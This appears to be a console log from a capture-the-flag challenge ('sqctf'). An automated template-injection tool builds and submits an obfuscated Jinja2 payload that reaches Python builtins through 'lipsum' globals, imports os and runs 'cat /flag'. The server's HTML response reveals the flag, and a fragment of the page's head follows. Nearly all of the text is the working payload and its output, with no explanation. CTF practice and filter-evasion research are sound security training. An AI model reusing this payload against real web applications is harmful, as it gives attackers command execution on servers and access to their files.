 C:\Windows\System32\cmd.ex
[INFO] | Great! string('cat /flag') can be 'cat /flag'
[INFO] | Start generating final expression...
[INFO] | Great! we generate os_popen_obj('cat /flag')
[INFO] | Great! we generate os_popen_read('cat /flag')
[INFO] | Submit payload {%set ndr={}|select()|trim|list|batch(25)|first|last%}{%set
sls=1|attr((ndr,ndr,dict(truediv=i)|join,ndr,ndr)|join)|attr((ndr,ndr,dict(doc=i)|join,ndr,ndr)|join)|batch(12)|
first|last%}{{((lipsum[ndr+ndr+'globals'+ndr+ndr][ndr+ndr+'builtins'+ndr+ndr][ndr+ndr+'import'+ndr+ndr]('o''s'))
.popen('cat /flag')).read()}}
<div class="card mt-4 animate__animated animate__flipInX">
<div class="card-header bg-success text-white">
🔓 Access Granted
</div>
<div class="card-body">
<h4 class="text-warning">Welcome, sqctf{69b0f6ab9ce049839613ba599a28925f}
!</h4>
<div class="mt-3">
<span class="badge bg-primary">Security Level: 5</span>
<span class="badge bg-info ms-2">Environment: Production</span>
</div>
</div>
</div>
<!DOCTYPE html>
<html data-bs-theme="dark">
<head>
<!-- 保持之前提供的完整head部分 -->
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<title>Jungle Secure Portal</title>